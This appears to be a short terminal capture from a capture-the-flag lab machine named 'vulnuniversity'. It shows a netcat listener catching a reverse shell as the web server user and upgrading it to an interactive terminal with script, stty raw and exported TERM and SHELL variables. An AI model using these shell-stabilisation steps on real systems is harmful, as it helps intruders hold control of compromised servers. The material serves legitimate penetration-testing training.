 www-data
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@vulnuniversity:/var/www/html/internal/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@ip-10-10-187-10:~# stty raw -echo;fg
nc -lvnp 443
            reset
reset: unknown terminal type unknown
Terminal type? xterm
www-data@vulnuniversity:/var/www/html/internal/uploads$ export TERM0xterm
www-data@vulnuniversity:/var/www/html/internal/uploads$ export TERM=xterm
www-data@vulnuniversity:/var/www/html/internal/uploads$ export SHELL=bash
www-data@vulnuniversity:/var/www/html/internal/uploads$